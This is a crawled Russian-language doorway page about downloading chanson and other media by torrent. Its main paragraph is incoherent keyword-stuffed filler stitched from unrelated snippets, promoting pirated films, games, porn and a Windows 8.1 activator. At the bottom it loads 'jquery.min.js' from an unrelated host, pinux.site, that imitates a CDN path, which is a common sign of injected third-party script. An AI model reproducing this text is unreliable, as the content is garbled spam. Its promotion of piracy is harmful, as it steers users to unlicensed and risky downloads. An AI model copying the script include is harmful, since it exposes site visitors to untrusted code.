

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaghuphoo.jsonpatchjs.com/q8cd-skachat-torrentom-shanson.html
body_size: 3211
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать торрентом шансон - uaghuphoo.jsonpatchjs.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaghuphoo.jsonpatchjs.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать торрентом шансон</h2>
                            </header>
                            <p>Торрент трекер ТОРРЕНТИНО - скачайте музыка Алексей Брянцев - Коллекция mp3 через торрент бесплатно. На нашем торренте всегда доступные новые сборники из репертуара блюз музыка которую вы сможете скачать через торрент файл бесплатно для. Музыка 2019 года скачать через торрент бесплатно в хорошем качестве. С наступлением нового года Вас приветствует новая категория музыка 2019 года торрентом. Скачать через торрент без смс полные версии популярных игр на пк и мобильные устройства, сборки windows, новинки отечественных и зарубежных фильмов, музыкальные сборники mp3, материалы для. musical-video.net - сайт с новыми клипами, на котором можно скачать клипы бесплатно или смотреть клипы бесплатно онлайн в хорошем качестве, все новые клипы можно скачать на максимальной скорости. 
Sounds of Nature Релакс и отдых, музыка и звуки, красиво и легко, натуральные звуки живая природа. Наши пользователи создали тем: 257,830. Наши пользователи оставили сообщений: 258,390. Прикольн ая игрушка. Симулятор убийства Кеннеди, лишь суровая правда жизни. Сезон убийц скачать торрент в неплохом качестве. 
Скачивайте фильмы через торрент файл у нас! Что может быть самое проще как скачать бесплатно фильмы через торрент сериалы, мультфильмы, музыка торрент, игры совершенно бесплатно на торрент. Вы главное поймите, серия появилась неофициально. Это версия в оригинале для пакистанского телевидения, чтобы переводчики смогли сделать перевод перед показом Активатор Windows 8.1 скачать. New-release.info/program/469-aktivaciya-windows-8.1.html Активация Windows 8.1 Windows. 
Год выхода: 2017 Жанр: Драма, фэнтези, приключения Производство: США, Великобритания Перевод. va - Музыка в дорогу (2018) mp3 скачать через торрент бесплатно и без регистрации, va - Музыка. Ваш репетитор (2018) скачать через торрент бесплатно и без регистрации, Ваш репетитор (2018) torrent. Категория позволяет скачать гонки через торрент бесплатно. Здесь собраны игры, где. Скачать музыку бесплатно и без регистрации через торрент. Новые альбомы, сборники, новинки. 
Вы сможете в этом разделе скачать фильмы 2018 через торрент на любое устройство на нашем. Новинки сборников и альбомов в формате mp3 и flac скачать через торрент. Вы найдете и скачаете много музыкальных альбомов и сборников хорошого качества свершено. Скачать новинки игр для pc, фильмов в хорошем качестве, все серии сериалов, порно, музыку. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="q8cd-prezentaciya-na-temu-planimetriya.html">Презентация на тему планиметрия</a></li>
                                <li><a href="q8cd-raspisanie-115-avtobusa-vo-vladimire.html">Расписание 115 автобуса во владимире</a></li>
                                <li><a href="q8cd-skachat-pesnyu-sigma-nobody-to-love.html">Скачать песню sigma nobody to love</a></li>
                                <li><a href="q8cd-harkov-borovaya-raspisanie.html">Харьков боровая расписание</a></li>
                                <li><a href="q8cd-slomannyy-mech-3-kniga.html">Сломанный меч 3 книга</a></li>
                                <li><a href="q8cd-raspisanie-poezdov-na-brest-s-baranovich.html">Расписание поездов на брест с баранович</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-onlayn-audioknigi-garri-potter.html">Онлайн аудиокниги гарри поттер</a></li>
                                            <li><a href="q8cd-skachat-pesni-grustnye-rep-pro-lyubov.html">Скачать песни грустные реп про любовь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-kak-fotoshopit-v-fotoshope.html">Как фотошопить в фотошопе</a></li>
                                            <li><a href="q8cd-skachat-vindovs-8-32-bit-iso.html">Скачать виндовс 8 32 бит iso</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-luchshaya-zhenschina-igor-braslavskiy-minus.html">Лучшая женщина игорь браславский минус</a></li>
                                            <li><a href="q8cd-torrent-gruppa-mirazh-diskografiya.html">Торрент группа мираж дискография</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-igra-vtorzhenie-kur-polnyy-omlet-skachat-besplatno.html">Игра вторжение кур полный омлет скачать бесплатно</a></li>
                                            <li><a href="q8cd-art-of-var-3-skachat.html">Арт оф вар 3 скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
